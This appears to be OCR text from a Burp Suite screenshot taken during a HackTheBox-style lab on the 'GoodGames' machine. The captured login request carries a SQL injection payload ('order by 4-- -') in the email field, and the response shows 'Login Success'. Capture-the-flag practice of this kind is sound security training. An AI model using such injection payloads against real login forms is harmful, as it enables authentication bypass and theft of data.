 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SQLi × +
Send Cancel < > Follow redirection Target: http://goodgames.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=oldboy%40oldb.htb'+order+by+4--+-&password=
oldboy123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Length: 9286
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge
">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames -
Bootstrap template for communities and games store"
>
21 <meta name="keywords" content="game, gaming,
template, HTML template, responsive, Bootstrap,
premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5; url=/profile
" />
24
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Done
9,676 bytes | 234 millis